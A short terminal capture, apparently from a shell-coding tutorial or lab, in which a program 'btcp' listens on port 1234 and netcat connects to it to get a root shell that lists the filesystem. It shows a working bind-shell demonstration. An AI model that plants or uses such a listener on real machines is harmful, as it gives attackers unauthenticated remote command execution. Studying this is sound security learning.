 root@kali:~/code# netstat -ntpl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:1234            0.0.0.0:*               LISTEN      4384/./btcp
root@kali:~/code# nc localhost 1234
cat /etc/issue
Kali GNU/Linux Rolling \n \l

cd /
ls
0
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32